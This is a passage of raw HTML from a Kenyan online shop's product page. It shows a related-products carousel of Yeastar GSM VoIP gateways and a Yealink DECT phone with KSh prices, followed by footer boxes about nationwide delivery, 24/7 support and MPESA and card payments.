					<a href="/product/yeastar-tg200-2-port-gsm-gateway/?add-to-cart=12197" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12197" data-product_sku="" aria-label="Add to cart: &ldquo;TG400 Yeaster TG400 4 Ports GSM VoIP Gateway&rdquo;" rel="nofollow" data-success_message="&ldquo;TG400 Yeaster TG400 4 Ports GSM VoIP Gateway&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="12197" data-gtmkit_product_data="{&quot;id&quot;:&quot;12197&quot;,&quot;item_id&quot;:&quot;12197&quot;,&quot;item_name&quot;:&quot;TG400 Yeaster TG400 4 Ports GSM VoIP Gateway&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:55000,&quot;item_brand&quot;:&quot;Telephony&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Telephony&quot;,&quot;item_list_name&quot;:&quot;Related&quot;,&quot;index&quot;:7}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/tg400-yeaster-tg400-4-ports-gsm-voip-gateway/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12197">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-12230 status-publish last instock product_cat-pbx has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="12230">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/w60p-yealink-w60p-wireless-dect-ip-phone/" class="product-image-link">
			<img width="430" height="353" src="https://www.gemani.co.ke/wp-content/uploads/2023/08/16-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12231" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2023/08/16-1.png 498w, https://www.gemani.co.ke/wp-content/uploads/2023/08/16-1-150x123.png 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
					<div class="hover-img">
				<a href="https://www.gemani.co.ke/product/w60p-yealink-w60p-wireless-dect-ip-phone/">
					<img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2023/08/17-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12232" alt="" decoding="async" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="12230" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/w60p-yealink-w60p-wireless-dect-ip-phone/">W60P Yealink W60P Wireless DECT IP Phone</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/pbx/" rel="tag">Telephony</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;20,000.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Prices attracts 16% VAT				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="f46299edbd" data-product-id="12230" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/yeastar-tg200-2-port-gsm-gateway/?add-to-cart=12230" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12230" data-product_sku="" aria-label="Add to cart: &ldquo;W60P Yealink W60P Wireless DECT IP Phone&rdquo;" rel="nofollow" data-success_message="&ldquo;W60P Yealink W60P Wireless DECT IP Phone&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="12230" data-gtmkit_product_data="{&quot;id&quot;:&quot;12230&quot;,&quot;item_id&quot;:&quot;12230&quot;,&quot;item_name&quot;:&quot;W60P Yealink W60P Wireless DECT IP Phone&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:20000,&quot;item_brand&quot;:&quot;Telephony&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Telephony&quot;,&quot;item_list_name&quot;:&quot;Related&quot;,&quot;index&quot;:8}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/w60p-yealink-w60p-wireless-dect-ip-phone/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12230">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-12201 status-publish first instock product_cat-pbx has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="12201">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/tg800-yeaster-tg800-8-ports-gsm-voip-gateway/" class="product-image-link">
			<img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2023/08/47-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12202" alt="" decoding="async" />		</a>
				<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="12201" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/tg800-yeaster-tg800-8-ports-gsm-voip-gateway/">TG800 Yeaster TG800 8 Ports GSM VoIP Gateway</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/pbx/" rel="tag">Telephony</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;110,000.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Prices attracts 16% VAT				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="f46299edbd" data-product-id="12201" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/yeastar-tg200-2-port-gsm-gateway/?add-to-cart=12201" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12201" data-product_sku="" aria-label="Add to cart: &ldquo;TG800 Yeaster TG800 8 Ports GSM VoIP Gateway&rdquo;" rel="nofollow" data-success_message="&ldquo;TG800 Yeaster TG800 8 Ports GSM VoIP Gateway&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="12201" data-gtmkit_product_data="{&quot;id&quot;:&quot;12201&quot;,&quot;item_id&quot;:&quot;12201&quot;,&quot;item_name&quot;:&quot;TG800 Yeaster TG800 8 Ports GSM VoIP Gateway&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:110000,&quot;item_brand&quot;:&quot;Telephony&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Telephony&quot;,&quot;item_list_name&quot;:&quot;Related&quot;,&quot;index&quot;:9}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/tg800-yeaster-tg800-8-ports-gsm-voip-gateway/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12201">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-676 -->
			
					
	</div>

</div>

</div><!-- #product-11781 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style></style>							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-4216-css" href="https://www.gemani.co.ke/wp-content/uploads/elementor/css/post-4216.css?ver=1767383586" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="4216" class="elementor elementor-4216">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-882b9ef wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="882b9ef" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-59bd400" data-id="59bd400" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34b02fc elementor-widget elementor-widget-wd_infobox" data-id="34b02fc" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:50px; height:50px;"><svg id="svg-3248" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 45 28" style="enable-background:new 0 0 45 28;" xml:space="preserve"> <path id="retail-free-shipping" style="fill:#F4A51C;" d="M9,22.3c-0.8,0-1.4,0.7-1.4,1.5c0,0.8,0.7,1.4,1.5,1.4 c0.8,0,1.4-0.7,1.4-1.4C10.5,22.9,9.8,22.2,9,22.3z M36,22.3c-0.8,0-1.4,0.7-1.4,1.5c0,0.8,0.7,1.4,1.5,1.4c0.8,0,1.4-0.7,1.4-1.4 C37.5,22.9,36.8,22.2,36,22.3z M33.8,17.2h-1.5c-0.4,0-0.7,0.3-0.8,0.7c0,0.4,0.3,0.7,0.7,0.8c0,0,0.1,0,0.1,0h1.5 c0.4,0,0.7-0.3,0.8-0.7C34.5,17.6,34.2,17.3,33.8,17.2C33.8,17.2,33.8,17.2,33.8,17.2z M44,15.7l-2.9-1.1l-1.9-7.2 c-0.2-1-1.2-1.7-2.2-1.6h-4.8V1.4c0-0.8-0.7-1.5-1.5-1.4H1.5C0.7,0,0,0.6,0,1.4V23c0,0.8,0.7,1.5,1.5,1.4h3.1c0.5,2.4,2.9,4,5.4,3.5 c1.7-0.4,3.1-1.7,3.5-3.5h18.1c0.5,2.4,2.9,4,5.4,3.5c1.7-0.4,3.1-1.7,3.5-3.5h3.1c0.8,0,1.5-0.6,1.5-1.4v-5.9 C45,16.5,44.6,15.9,44,15.7z M1.5,1.4h29.3v5.7c-0.1,3.6-3.1,6.5-6.7,6.5c0,0,0,0,0,0H1.5V1.4L1.5,1.4z M9,26.6 c-1.6-0.1-2.8-1.4-2.7-3c0.1-1.6,1.4-2.8,3-2.7c1.5,0.1,2.7,1.3,2.7,2.9C12,25.3,10.6,26.6,9,26.6z M36,26.6c-1.6-0.1-2.8-1.4-2.7-3 c0.1-1.6,1.4-2.8,3-2.7c1.5,0.1,2.7,1.3,2.7,2.9C39,25.3,37.6,26.6,36,26.6z M43.5,23h-3.1c-0.3-1.4-1.2-2.6-2.6-3.2 c0,0-0.1,0-0.1,0c0,0,0,0-0.1,0l-0.1-0.1c0,0,0,0,0,0l-0.2-0.1c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0 c0,0,0,0,0,0l-0.2,0c0,0,0,0-0.1,0c-0.1,0-0.1,0-0.2,0h-0.1c-0.1,0-0.1,0-0.2,0h-0.1c-0.1,0-0.1,0-0.2,0s-0.1,0-0.2,0h-0.1 c-0.1,0-0.1,0-0.2,0h-0.1c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0l-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0 c0,0,0,0,0,0l-0.2,0.1c0,0,0,0,0,0l-0.1,0.1c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0c-1.3,0.6-2.3,1.8-2.6,3.2H13.4c-0.3-1.4-1.2-2.6-2.6-3.2 c0,0-0.1,0-0.1,0c0,0,0,0-0.1,0l-0.1-0.1c0,0,0,0,0,0l-0.2-0.1c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0 c0,0,0,0,0,0l-0.2,0c0,0,0,0-0.1,0c-0.1,0-0.1,0-0.2,0H9.4c-0.1,0-0.1,0-0.2,0H9.2c-0.1,0-0.1,0-0.2,0s-0.1,0-0.2,0H8.7 c-0.1,0-0.1,0-0.2,0H8.5c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0l-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0 c0,0,0,0,0,0l-0.2,0.1c0,0,0,0,0,0l-0.1,0.1c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0c-1.3,0.6-2.3,1.8-2.6,3.2H1.5v-7.9H24 c4.4,0.1,8.1-3.4,8.2-7.9c0,0,0,0,0,0H37c0.3,0,0.6,0.2,0.8,0.6l1.7,6.6h-3.3c-0.5,0-1-0.4-1-0.9V10c0-0.4-0.4-0.7-0.8-0.7 c-0.4,0-0.7,0.3-0.7,0.7v3.4c0,1.3,1.1,2.4,2.5,2.4h4l3.3,1.2V23L43.5,23L43.5,23z M8.3,2.9H4.5c-0.4,0-0.7,0.3-0.7,0.6 c0,0,0,0,0,0.1v7.9c0,0.4,0.4,0.7,0.8,0.7c0.4,0,0.7-0.3,0.7-0.7V7.9h2.3c0.4,0,0.7-0.3,0.8-0.7c0-0.4-0.3-0.7-0.7-0.8 c0,0-0.1,0-0.1,0H5.3V4.3h3C8.6,4.3,9,4,9,3.6C9,3.2,8.7,2.9,8.3,2.9C8.3,2.9,8.3,2.9,8.3,2.9z M21,4.3c0.4,0,0.7-0.3,0.8-0.7 c0-0.4-0.3-0.7-0.7-0.8c0,0-0.1,0-0.1,0h-3.8c-0.4,0-0.7,0.3-0.7,0.6c0,0,0,0,0,0.1v7.9c0,0.4,0.3,0.7,0.7,0.7c0,0,0.1,0,0.1,0H21 c0.4,0,0.7-0.2,0.7-0.6c0,0,0-0.1,0-0.1c0-0.4-0.3-0.7-0.7-0.7c0,0,0,0-0.1,0h-3V7.9h1.5c0.4,0,0.7-0.3,0.8-0.7 c0-0.4-0.3-0.7-0.7-0.8c0,0-0.1,0-0.1,0H18V4.3H21z M27.8,11.5c0-0.4-0.3-0.7-0.7-0.7c0,0,0,0-0.1,0h-3V7.9h1.5 c0.4,0,0.7-0.3,0.8-0.7c0-0.4-0.3-0.7-0.7-0.8c0,0-0.1,0-0.1,0H24V4.3h3c0.4,0,0.7-0.3,0.8-0.7c0-0.4-0.3-0.7-0.7-0.8 c0,0-0.1,0-0.1,0h-3.8c-0.4,0-0.7,0.3-0.7,0.6c0,0,0,0,0,0.1v7.9c0,0.4,0.3,0.7,0.7,0.7c0,0,0,0,0.1,0H27 C27.4,12.2,27.7,11.9,27.8,11.5C27.8,11.5,27.8,11.5,27.8,11.5z M13.3,8.3c1-0.5,1.7-1.5,1.7-2.6c0-1.6-1.4-2.9-3-2.9h-1.5 c-0.4,0-0.7,0.3-0.7,0.6c0,0,0,0,0,0.1v7.9c0,0.4,0.4,0.7,0.8,0.7c0.4,0,0.7-0.3,0.7-0.7V8.6h0.4l2.8,3.3c0.1,0.2,0.4,0.3,0.6,0.3 c0.2,0,0.3-0.1,0.5-0.1c0.3-0.2,0.4-0.6,0.2-0.9c0,0,0,0,0-0.1L13.3,8.3z M13.5,5.7c0,0.8-0.7,1.4-1.5,1.4h-0.8V4.3H12 C12.8,4.3,13.5,4.9,13.5,5.7z"></path> </svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								We Deliver To Anywhere in Kenya						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
											</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b104fbb" data-id="b104fbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d80d3f elementor-widget elementor-widget-wd_infobox" data-id="7d80d3f" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:50px; height:50px;"><svg id="svg-6163" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space="preserve"> <path id="retail-247" style="fill:#F4A51C;" d="M30.4,26.6c-2.4-1.4-5.1-2.4-7.8-3l0.2-0.3c0.1-0.1,0.2-0.3,0.1-0.4l-0.5-2 c0.2-0.3,0.4-0.5,0.5-0.8c2-0.7,3-1.8,3.2-3.5c0.9-0.1,1.6-0.8,1.6-1.7v-4c0-0.9-0.7-1.7-1.6-1.7C26,6,24.6,0,16,0 c-1.8,0-3.6,0.4-5.3,1.1C7.5-1,3.2-0.1,1.1,3.1s-1.2,7.5,2,9.6c0.4,0.2,0.7,0.4,1.1,0.6v1.5c0,0.9,0.8,1.7,1.8,1.7h0.8 c0.3,0,0.6-0.1,0.8-0.2c0.3,1.6,1,3.2,1.9,4.5l-0.5,2c0,0.1,0,0.3,0.1,0.4l0.2,0.3c-2.7,0.6-5.4,1.6-7.8,3C0.6,27,0,28.1,0,29.2v2.3 C0,31.7,0.2,32,0.5,32c0,0,0,0,0.1,0h30.9c0.3,0,0.5-0.2,0.5-0.5c0,0,0,0,0-0.1v-2.3C32,28.1,31.4,27.1,30.4,26.6z M16,25.3l1.3,2.9 h-2.6L16,25.3z M14.3,29.3h3.4l0.3,1.6h-4L14.3,29.3z M21.6,21.9l0.2,1l-0.5,0.7c0,0-0.1,0.1-0.1,0.1l-2.2,3.1l-0.7,1l-1.4-3.2 c1.8-0.2,3.4-1.1,4.6-2.4C21.5,22,21.5,21.9,21.6,21.9L21.6,21.9z M23.7,18.6c0.3-0.7,0.5-1.5,0.7-2.3c0.2,0.1,0.4,0.2,0.7,0.2 C24.9,17.4,24.4,18.1,23.7,18.6L23.7,18.6z M26.6,10.8v4c0,0.4-0.3,0.6-0.6,0.6h-0.8c-0.4,0-0.6-0.3-0.6-0.6v-4 c0-0.4,0.3-0.6,0.6-0.6H26C26.3,10.1,26.6,10.4,26.6,10.8L26.6,10.8z M16,1.1c3.3,0,8.8,1.1,9.1,8.1c-0.2,0-0.4,0.1-0.6,0.2 c-0.7-4.1-4.2-7.2-8.4-7.2c-1.2,0-2.4,0.3-3.4,0.7c-0.3-0.4-0.6-0.7-0.9-1C13,1.3,14.5,1.1,16,1.1z M1.1,6.9c0-3.2,2.6-5.9,5.9-5.9 c2,0,3.8,1,4.9,2.6c0,0,0,0.1,0.1,0.1c0.6,0.9,0.9,1.8,0.9,2.9c0,0,0,0,0,0c0,0.1,0,0.1,0,0.2c0,0.1,0,0.2,0,0.3c0,0,0,0,0,0 c0,0.1,0,0.2,0,0.3v0c-0.2,2.6-2.3,4.8-4.9,5.2c0,0-0.1,0-0.1,0c-3.2,0.5-6.2-1.8-6.6-5C1.1,7.5,1.1,7.2,1.1,6.9L1.1,6.9z M7.4,14.8 c0,0.4-0.3,0.6-0.6,0.6H6c-0.4,0-0.6-0.3-0.6-0.6v-1.1c0.2,0,0.3,0.1,0.5,0.1c0.5,0.1,1,0.1,1.6,0.1L7.4,14.8L7.4,14.8z M8.5,13.7 c2.9-0.7,5-3.2,5.3-6.1v0c0-0.1,0-0.2,0-0.3c0,0,0,0,0,0c0-0.1,0-0.2,0-0.3c0-0.1,0-0.1,0-0.2c0,0,0,0,0-0.1c0,0,0-0.1,0-0.1V6.5 l0-0.1c0,0,0,0,0,0c-0.1-0.7-0.2-1.3-0.5-2l0,0c0,0,0-0.1-0.1-0.1c0,0,0-0.1,0-0.1c0,0,0,0,0,0c0-0.1-0.1-0.2-0.1-0.3 C14,3.4,15,3.2,16,3.2c4.1,0,7.5,3.4,7.5,7.5v3.7c0,1.7-0.4,3.3-1.2,4.7c-1.9,0.5-3.8,0.7-5.7,0.6c-0.3,0-0.5,0.2-0.5,0.5 c0,0,0,0,0,0.1c0,0.3,0.2,0.5,0.5,0.5c0,0,0,0,0.1,0c1.6,0,3.2-0.1,4.8-0.4c0,0-0.1,0.1-0.1,0.1c-0.3,0.3-0.5,0.7-0.8,1 c-1.1,1.1-2.6,1.8-4.2,2c-0.1,0-0.2,0-0.2,0c-0.1,0-0.2,0-0.2,0c-0.9-0.1-1.8-0.3-2.6-0.8c-0.9-0.6-1.7-1.3-2.4-2.1 c-0.1,0-0.1-0.1-0.2-0.2l0,0c-1.3-1.7-2-3.8-2-6L8.5,13.7L8.5,13.7L8.5,13.7z M15.2,24.5l-1.4,3.2l-0.7-1l-2.2-3.1c0,0,0,0-0.1,0 l-0.6-0.8l0.2-1c0.1,0.1,0.1,0.1,0.2,0.2C11.8,23.4,13.4,24.2,15.2,24.5L15.2,24.5z M1.1,29.2c0-0.7,0.4-1.3,1-1.6 c2.5-1.5,5.2-2.5,8-3l3.2,4.4l-0.4,2H1.1V29.2L1.1,29.2z M30.9,30.9H19.1l-0.4-2l3.2-4.4c2.8,0.5,5.5,1.6,8,3c0.6,0.3,1,1,1,1.7 L30.9,30.9L30.9,30.9L30.9,30.9z M7.5,8h2.1v1.1c0,0.3,0.3,0.5,0.6,0.5c0.3,0,0.5-0.2,0.5-0.5V8h0.5c0.3,0,0.5-0.2,0.5-0.5 c0,0,0,0,0-0.1c0-0.3-0.2-0.5-0.5-0.5c0,0,0,0-0.1,0h-0.5V4.3c0-0.2-0.2-0.4-0.4-0.5c-0.2-0.1-0.4,0-0.6,0.2L7,7.1 C6.9,7.3,6.9,7.5,7,7.7C7.1,7.9,7.3,8,7.5,8z M9.6,5.8v1.2h-1L9.6,5.8z M6.4,8.6H4.2L6.1,7c0.5-0.6,0.7-1.4,0.4-2.1 C6.2,4.2,5.6,3.7,4.8,3.7c-1.2,0-2.1,1-2.1,2.1c0,0.3,0.2,0.5,0.5,0.5c0.3,0,0.5-0.2,0.5-0.5c0-0.6,0.5-1.1,1.1-1.1 c0.3,0,0.6,0.2,0.7,0.5C5.6,5.6,5.6,6,5.3,6.2L2.9,8.3C2.7,8.5,2.6,8.8,2.7,9.1c0.1,0.3,0.4,0.5,0.7,0.5h2.9c0.3,0,0.5-0.1,0.5-0.4 c0,0,0-0.1,0-0.1C7,8.8,6.7,8.6,6.4,8.6C6.4,8.6,6.4,8.6,6.4,8.6L6.4,8.6z"></path> </svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								24/7 Customer Support.						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>We are always available</p>
					</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9fca36a" data-id="9fca36a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c850fa5 elementor-widget elementor-widget-wd_infobox" data-id="c850fa5" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:50px; height:50px;"><svg id="svg-3795" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 40 32" style="enable-background:new 0 0 40 32;" xml:space="preserve"> <path id="retail-payment" style="fill:#F4A51C;" d="M21.3,22.2H32c0.3,0,0.6-0.2,0.7-0.6c0,0,0,0,0-0.1v-5.9c0-0.3-0.3-0.6-0.6-0.7 c0,0,0,0-0.1,0H21.3c-0.3,0-0.6,0.2-0.7,0.6c0,0,0,0,0,0.1v5.9C20.6,21.9,20.9,22.2,21.3,22.2C21.3,22.2,21.3,22.2,21.3,22.2z M22,16.3h9.3v4.6H22V16.3z M3.3,13.7h5.3c0.4,0,0.7-0.3,0.7-0.6c0-0.4-0.3-0.7-0.6-0.7c0,0,0,0,0,0H3.3c-0.4,0-0.7,0.3-0.7,0.6 C2.7,13.4,3,13.7,3.3,13.7C3.3,13.7,3.3,13.7,3.3,13.7z M11.3,13.7h5.3c0.4,0,0.7-0.3,0.7-0.6c0-0.4-0.3-0.7-0.6-0.7c0,0,0,0,0,0 h-5.3c-0.4,0-0.7,0.3-0.7,0.6C10.7,13.4,10.9,13.7,11.3,13.7C11.3,13.7,11.3,13.7,11.3,13.7L11.3,13.7z M3.3,16.3H12 c0.4,0,0.7-0.3,0.7-0.7c0-0.4-0.3-0.7-0.7-0.7H3.3c-0.4,0-0.7,0.3-0.7,0.7C2.7,16,3,16.3,3.3,16.3L3.3,16.3z M16.7,15h-2 c-0.3,0-0.6,0.2-0.7,0.6c0,0,0,0.1,0,0.1c0,0.3,0.3,0.6,0.6,0.7c0,0,0,0,0.1,0h2c0.3,0,0.6-0.2,0.7-0.6c0,0,0,0,0-0.1 C17.3,15.3,17.1,15,16.7,15C16.7,15,16.7,15,16.7,15L16.7,15z M39.4,6.9c-0.4-0.6-1.1-0.9-1.8-1L36,5.8V2.6C36,1.2,34.8,0,33.3,0 H2.7C1.2,0,0,1.2,0,2.6v20.9c0,1.2,0.8,2.2,1.9,2.5c0,1.4,1,2.5,2.4,2.6L35.1,32h0.3c1.3,0,2.5-0.9,2.7-2.2l2-21 C40.1,8.1,39.8,7.4,39.4,6.9L39.4,6.9z M1.3,4.6h33.3v3.9H1.3L1.3,4.6L1.3,4.6z M2.7,1.3h30.7c0.7,0,1.3,0.6,1.3,1.3c0,0,0,0,0,0 v0.6H1.3V2.6C1.3,1.9,1.9,1.3,2.7,1.3L2.7,1.3z M1.3,23.5V9.8h33.3v13.7c0,0.7-0.6,1.3-1.3,1.3H2.7C1.9,24.8,1.3,24.2,1.3,23.5 L1.3,23.5z M38.6,8.6l-2,21c-0.1,0.7-0.7,1.2-1.5,1.2c0,0,0,0,0,0L4.5,27.3c-0.6-0.1-1.1-0.6-1.2-1.2h30.1c1.5,0,2.7-1.2,2.7-2.6V7 l1.5,0.1c0.3,0,0.7,0.2,0.9,0.5C38.6,7.8,38.7,8.2,38.6,8.6L38.6,8.6z"></path> </svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Payment Options						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>MPESA,Credit and Debit Cards</p>
					</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9420ed8" data-id="9420ed8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecce336 elementor-widget elementor-widget-wd_infobox" data-id="ecce336" data-element_type="widget" data-widget_type="wd_infobox.default">
